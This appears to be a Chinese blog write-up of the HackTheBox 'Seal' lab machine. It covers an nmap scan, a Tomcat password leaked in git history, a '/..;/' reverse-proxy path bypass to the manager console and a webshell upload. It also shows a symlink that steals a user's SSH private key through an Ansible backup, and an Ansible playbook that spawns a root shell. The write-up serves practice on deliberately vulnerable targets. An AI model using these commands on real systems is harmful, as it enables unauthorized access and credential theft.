本文最后更新于:2022年6月6日 下午
0x01 端口信息 使用nmap对靶机进行端口探测
1 nmap -sC -sV -v 10.10.10.22
结果如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 PORT STATE SERVICE VERSION 22 /tcp open ssh Open SSH 8.2 p1 Ubuntu 4 ubuntu0.2 (Ubuntu Linux ; protocol 2.0 )| ssh - hostkey : | 3072 4 b:89 :47 :39 :67 :3 d:07 :31 :5 e:3 f:4 c:27 :41 :1 f:f9 :67 (RSA )| 256 04 :a7 :4 f:39 :95 :65 :c5 :b0 :8 d:d5 :49 :2 e:d8 :44 :00 :36 (ECDSA )| _ 256 b4 :5 e:83 :93 :c5 :42 :49 :de :71 :25 :92 :71 :23 :b1 :85 :54 (ED25519 )443 /tcp open ssl /http nginx 1.18 .0 (Ubuntu )| http - methods : | _ Supported Methods : OPTIONS GET HEAD POST | _http - server - header : nginx /1.18 .0 (Ubuntu )| _http - title : Seal Market | ssl - cert : Subject : commonName = seal .htb /organizationName = Seal Pvt Ltd /stateOrProvinceName = London /countryName = UK | Issuer : commonName = seal .htb /organizationName = Seal Pvt Ltd /stateOrProvinceName = London /countryName = UK | Public Key type : rsa | Public Key bits : 2048 | Signature Algorithm : sha256WithRSAEncryption | Not valid before : 2021 -05 -05 T10:24 :03 | Not valid after : 2022 -05 -05 T10:24 :03 | MD5 : 9 c4f 991 a bb97 192 c df5a c513 057 d 4 d21| _SHA -1 : 0 de4 6873 0 ab7 3 f90 c317 0 f7b 872 f 155 b 305 e 54 ef| tls - alpn : | _ http /1.1 | tls - nextprotoneg : | _ http /1.1 8080 /tcp open http - proxy | fingerprint - strings : | FourOhFourRequest : | HTTP /1.1 401 Unauthorized | Date : Mon , 13 Dec 2021 01 :34 :13 GMT | Set - Cookie : JSESSIONID = node0z5n4sbc9hnjors2ulsqy6jnq155 .node0 ; Path = /; HttpOnly | Expires : Thu , 01 Jan 1970 00 :00 :00 GMT | Content - Type : text /html ;charset = utf -8 | Content - Length : 0 | GetRequest : | HTTP /1.1 401 Unauthorized | Date : Mon , 13 Dec 2021 01 :34 :08 GMT | Set - Cookie : JSESSIONID = node09xtpsxy6z9pabh0g6yyqtajg153 .node0 ; Path = /; HttpOnly | Expires : Thu , 01 Jan 1970 00 :00 :00 GMT | Content - Type : text /html ;charset = utf -8 | Content - Length : 0 | HTTPOptions : | HTTP /1.1 200 OK | Date : Mon , 13 Dec 2021 01 :34 :09 GMT | Set - Cookie : JSESSIONID = node01nxswyk2xedhj14uol8ldn80oh154 .node0 ; Path = /; HttpOnly | Expires : Thu , 01 Jan 1970 00 :00 :00 GMT | Content - Type : text /html ;charset = utf -8 | Allow : GET ,HEAD ,POST ,OPTIONS | Content - Length : 0 | RPCCheck : | HTTP /1.1 400 Illegal character OTEXT = 0x80 | Content - Type : text /html ;charset = iso-8859 -1 | Content - Length : 71 | Connection : close | < h1 > Bad Message 400 < /h1 > < pre > reason : Illegal character OTEXT = 0x80 < /pre > | RTSPRequest : | HTTP /1.1 505 Unknown Version | Content - Type : text /html ;charset = iso-8859 -1 | Content - Length : 58 | Connection : close | < h1 > Bad Message 505 < /h1 > < pre > reason : Unknown Version < /pre > | Socks 4: | HTTP /1.1 400 Illegal character CNTL = 0x4 | Content - Type : text /html ;charset = iso-8859 -1 | Content - Length : 69 | Connection : close | < h1 > Bad Message 400 < /h1 > < pre > reason : Illegal character CNTL = 0x4 < /pre > | Socks 5: | HTTP /1.1 400 Illegal character CNTL = 0x5 | Content - Type : text /html ;charset = iso-8859 -1 | Content - Length : 69 | Connection : close | _ < h1 > Bad Message 400 < /h1 > < pre > reason : Illegal character CNTL = 0x5 < /pre > | http - auth : | HTTP /1.1 401 Unauthorized \x0D | _ Server returned status 401 but no WWW - Authenticate header .| http - methods : | _ Supported Methods : GET HEAD POST OPTIONS | _http - title : Site doesn 't have a title (text /html ;charset = utf -8 ).1 service unrecognized despite returning data . If you know the service /version , please submit the following fingerprint at https :SF - Port 8080- TCP :V = 7.91 % I = 7 % D = 12 /13 % Time = 61 B6A310% P = x86_64 - pc - linux - gnu % r (G SF :etRequest ,F5 ,"HTTP/1\.1\x20 401\x20 Unauthorized\r \n Date:\x20 Mon,\x20 13\x SF:20Dec\x20 2021\x20 01:34:08\x20 GMT\r \n Set-Cookie:\x20 JSESSIONID=node09xtp SF:sxy6z9pabh0g6yyqtajg153\.node0;\x20 Path=/;\x20 HttpOnly\r \n Expires:\x20 T SF:hu,\x20 01\x20 Jan\x20 1970\x20 00:00:00\x20 GMT\r \n Content-Type:\x20 text/ht SF:ml;charset=utf-8\r \n Content-Length:\x20 0\r \n \r \n " )% r (HTTPOptions ,10 B,"H SF:TTP/1\.1\x20 200\x20 OK\r \n Date:\x20 Mon,\x20 13\x20 Dec\x20 2021\x20 01:34:09 SF:\x20 GMT\r \n Set-Cookie:\x20 JSESSIONID=node01nxswyk2xedhj14uol8ldn80oh154 SF:\.node0;\x20 Path=/;\x20 HttpOnly\r \n Expires:\x20 Thu,\x20 01\x20 Jan\x20 197 SF:0\x20 00:00:00\x20 GMT\r \n Content-Type:\x20 text/html;charset=utf-8\r \n All SF:ow:\x20 GET,HEAD,POST,OPTIONS\r \n Content-Length:\x20 0\r \n \r \n " )% r (RTSPRe SF :quest ,AD ,"HTTP/1\.1\x20 505\x20 Unknown\x20 Version\r \n Content-Type:\x20 te SF:xt/html;charset=iso-8859-1\r \n Content-Length:\x20 58\r \n Connection:\x20 c SF:lose\r \n \r \n <h1>Bad\x20 Message\x20 505</h1><pre>reason:\x20 Unknown\x20 Ve SF:rsion</pre>" )% r (FourOhFourRequest ,F5 ,"HTTP/1\.1\x20 401\x20 Unauthorized\ SF:r\n Date:\x20 Mon,\x20 13\x20 Dec\x20 2021\x20 01:34:13\x20 GMT\r \n Set-Cookie: SF:\x20 JSESSIONID=node0z5n4sbc9hnjors2ulsqy6jnq155\.node0;\x20 Path=/;\x20 H SF:ttpOnly\r \n Expires:\x20 Thu,\x20 01\x20 Jan\x20 1970\x20 00:00:00\x20 GMT\r \n SF:Content-Type:\x20 text/html;charset=utf-8\r \n Content-Length:\x20 0\r \n \r \ SF:n" )% r (Socks 5,C3 ,"HTTP/1\.1\x20 400\x20 Illegal\x20 character\x20 CNTL=0x5\r SF:\n Content-Type:\x20 text/html;charset=iso-8859-1\r \n Content-Length:\x20 6 SF:9\r \n Connection:\x20 close\r \n \r \n <h1>Bad\x20 Message\x20 400</h1><pre>rea SF:son:\x20 Illegal\x20 character\x20 CNTL=0x5</pre>" )% r (Socks 4,C3 ,"HTTP/1\.1 SF:\x20 400\x20 Illegal\x20 character\x20 CNTL=0x4\r \n Content-Type:\x20 text/ht SF:ml;charset=iso-8859-1\r \n Content-Length:\x20 69\r \n Connection:\x20 close\ SF:r\n \r \n <h1>Bad\x20 Message\x20 400</h1><pre>reason:\x20 Illegal\x20 charact SF:er\x20 CNTL=0x4</pre>" )% r (RPCCheck ,C7 ,"HTTP/1\.1\x20 400\x20 Illegal\x20 ch SF:aracter\x20 OTEXT=0x80\r \n Content-Type:\x20 text/html;charset=iso-8859-1\ SF:r\n Content-Length:\x20 71\r \n Connection:\x20 close\r \n \r \n <h1>Bad\x20 Mess SF:age\x20 400</h1><pre>reason:\x20 Illegal\x20 character\x20 OTEXT=0x80</pre> SF:" );Service Info : OS : Linux ; CPE : cpe :/o :linux :linux_kernel NSE : Script Post - scanning .Initiating NSE at 09 :35 Completed NSE at 09 :35 , 0.00 s elapsed Initiating NSE at 09 :35 Completed NSE at 09 :35 , 0.00 s elapsed Initiating NSE at 09 :35 Completed NSE at 09 :35 , 0.00 s elapsed Read data files from : /usr /bin /.. /share /nmap Service detection performed . Please report any incorrect results at https :Nmap done : 1 IP address (1 host up ) scanned in 143.32 seconds

0x02 user.txt 可以发现有两个WEB界面,分别如下。一个是gitbucket,另一个是一个商店一样的seal market:
同时还能收集到一个邮箱(后面发现也没啥用):

在gitbucket中能够看到一个seal的repo,查看其中tomcat配置文件tomcat-user.xml的git变更记录,发现存留的用户名和密码,记录一下:
1 <user username ="tomcat" password ="42MrHBf*z8{Z%" roles ="manager-gui,admin-gui" />

之后尝试使用该凭据信息进入tomcat控制台上传war包。首先是使用dirsearch扫一下目录:
可以发现本该是控制台的/manager/html是403,访问该界面能够看到nginx的界面。不难推测是nginx是作为反向代理服务器,之后流量才转发给后端的tomcat。且nginx的location块应该作了相应的配置从而使得不能访问控制台。
那就是需要想办法绕过了,其实现阶段爆出的很多漏洞中,反向代理在解析的时候和后端出现不一致的情况经常是会被拿来做文章的地方。据此搜索的话,最终我们能够找到一个目录穿越漏洞。

第一个AWVS的链接中,我们可以发现一个存在不一致的情况。大体就是tomcat会将/..;/解析成传统意义上的/../,而nginx不会。所以nginx放过了本该拦截的URL访问,这样我们就能进入控制台了。
Web servers and reverse proxies normalize the request path. For example, the path /image/../image/ is normalized to /images/ . When Apache Tomcat is used together with a reverse proxy such as nginx there is a nromalization inconsistency.
Tomcat will threat the sequence /..;/ as /../ and normalize the path while reverse proxies will not normalize this sequence and send it to Apache Tomcat as it is.
This allows an attacker to access Apache Tomcat resources that are not normally accessible via the reverse proxy mapping.

如上,我们访问如下链接就能进入tomcat的管理员界面:
1 https:// 10.10 .10.250 /manager/ status/..;/ html
之后就是非常传统的通过上传war包getshell了,需要注意的是在上传时候访问的URL依旧需要抓包改包,否则依然会是403.

这里传的是冰蝎马,经过测试平常默认使用的jsp冰蝎马会解析错误。
换了一个低版本的java9的jsp webshell就行了。

拿到shell后首先敲下命令看下权限,发现是非常普通的tomcat。


0x03 root.txt 逛了一圈没有发现比较特殊的东西,ssh私钥也读不了。遂上传linpeas脚本后运行,发现网站的备份文件。

在backup目录下发现playbook配置文件,可以发现有一个copy_link的敏感配置,这是我们可以利用的突破口。
我们可以创建一个软连接,指向luis用户的ssh私钥,这样备份的时候就能复制出来了。
1 ln -s /home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
用冰蝎将文件下载到本地,解压打开即可拿到用户luis的私钥。
更改权限为600后登陆之,登陆成功后即可拿到user.txt。

root的提权还是通过playbook。gtfobins中给出了通过playbook进行提权的脚本。当然也可以自己写一个。
命令粘贴如下:
1 2 3 TF=$(mktemp )echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF $TF
运行后即可拿到root的shell,读root.txt即可。
0x04 Summary 这是一个Medium难度的Linux靶机,主要考察内容如下:
tomcat路径穿越绕过
playbook应用滥用